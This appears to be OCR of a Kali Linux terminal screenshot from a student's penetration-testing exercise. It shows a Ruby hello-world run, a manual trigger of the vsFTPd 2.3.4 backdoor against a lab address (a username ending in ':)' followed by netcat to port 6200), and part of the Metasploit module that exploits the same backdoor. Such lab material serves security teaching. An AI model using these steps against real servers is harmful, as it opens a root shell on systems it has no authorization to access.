 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ class AmicoDiTutti
Command 'class' not found, did you mean:
  command 'clash' from deb haskell-clash-ghc-utils
  command 'clasp' from deb clasp
  command 'iclass' from deb ivtools-bin
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~]
└─$ #!/usr/bin/env ruby
┌──(kali㉿kali)-[~]
└─$ #!/usr/bin/env ruby
┌──(kali㉿kali)-[~]
└─$ nano ri20min.rb
┌──(kali㉿kali)-[~]
└─$ ruby ri20min.rb
Ciao Mondo!
Arrivederci Mondo. A presto!
Ciao Paolo!
Arrivederci Paolo. A presto!
Ciao Fabio!
Ciao Davide!
Ciao Raul!
Ciao Giorgia!
Ciao Federica!
Arrivederci Fabio, Davide, Raul, Giorgia, Federica. A presto!
...
...
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.149 21
220 (vsFTPd 2.3.4)
USER anyname:)
331 Please specify the password.
PASS anypass
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.149 6200
ls
ls
^C
Esercizio
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.149
PING 192.168.1.149 (192.168.1.149) 56(84) bytes of data.
64 bytes from 192.168.1.149: icmp_seq=1 ttl=64 time=7.20 ms
64 bytes from 192.168.1.149: icmp_seq=2 ttl=64 time=0.741 ms
^C
--- 192.168.1.149 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.741/3.968/7.195/3.227 ms
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.149 21
220 (vsFTPd 2.3.4)
USER test:)
331 Please specify the password.
PASS anything
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.149 6200
File Actions Edit View Help
'Privileged' => true,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 2000,
'BadChars' => '',
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find'
}
},
'Targets' =>
[
[ 'Automatic', { } ],
],
'DisclosureDate' => '2011-07-03',
'DefaultTarget' => 0))
register_options([ Opt::RPORT(21) ])
end
def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end
disconnect
end
def handle_backdoor(s)
s.put("id\n")
r = s.get_once(-1, 5).to_s
94,0-1